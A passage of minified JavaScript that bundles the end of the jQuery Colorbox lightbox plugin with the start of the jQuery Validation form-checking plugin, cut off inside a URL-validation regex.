f(){y||(V=!1,E=t(i),y=n(st).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(st,"Overlay").hide(),S=t([n(st,"LoadingOverlay")[0],n(st,"LoadingGraphic")[0]]),x=n(st,"Wrapper"),b=n(st,"Content").append(F=n(st,"Title"),I=n(st,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(st).append(n(st,"TopLeft"),T=n(st,"TopCenter"),n(st,"TopRight")),n(st,!1,"clear:left").append(C=n(st,"MiddleLeft"),b,H=n(st,"MiddleRight")),n(st,!1,"clear:left").append(n(st,"BottomLeft"),k=n(st,"BottomCenter"),n(st,"BottomRight"))).find("div div").css({"float":"left"}),M=n(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),p(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+tt,i):t("."+tt).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++lt;if(q=!0,U=!1,u(ht),u(it),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),at.one(ht,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(st,"Error").html(_.get("imgError")))}).one("load",function(){d===lt&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===lt&&h("error"===i?n(st,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",tt=Z+"Element",et=Z+"_open",it=Z+"_load",nt=Z+"_complete",ot=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",at=t("<a/>"),st="div",lt=0,dt={},ct=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),at.bind(nt,e).bind(it,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),at.unbind(nt,e).unbind(it,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),at.unbind(nt,e).unbind(it,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(at.unbind(ot,o),o()):_.get("slideshow")&&W[1]&&(r=!0,at.one(ot,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(f),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(f(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(tt),n=new r(o[0],e),n.get("open")&&p(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==dt[t]?void(g=e):void 0}),e=g}dt=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(st,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(nt),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ct(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),at.one(ht,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),p(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),p(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(ot),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(ht),L.remove(),setTimeout(function(){G=!1,u(rt),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+tt).removeData(Y).removeClass(tt),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)}(jQuery,document,window);


(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=true});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",
b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return false}return true}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=false;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=true;return false}return e()}else{b.focusInvalid();return false}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();
else{var a=true,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];
return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,
b){this.settings=c.extend(true,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",
validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},
onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,
a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),
minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,
"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=
this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",
a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=
a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=true;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==
0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastActive;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&
a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return false;return b[this.name]=true})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},
prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=false,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=true;else{d=false;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return false}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+
a.id+", check the '"+f.method+"' method",h);throw h;}}if(!d){this.objectLength(b)&&this.successList.push(a);return true}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,
b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=
d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);
if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:true}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=
this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,
e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):true},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,
c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=false}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=
false}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,
a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=true}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};
var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===false)delete a[d];else if(e.param||e.depends){var f=true;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?
e.param:true;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;
return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=true});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,
b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(true,{url:d,
mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===true;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,
b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},
url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=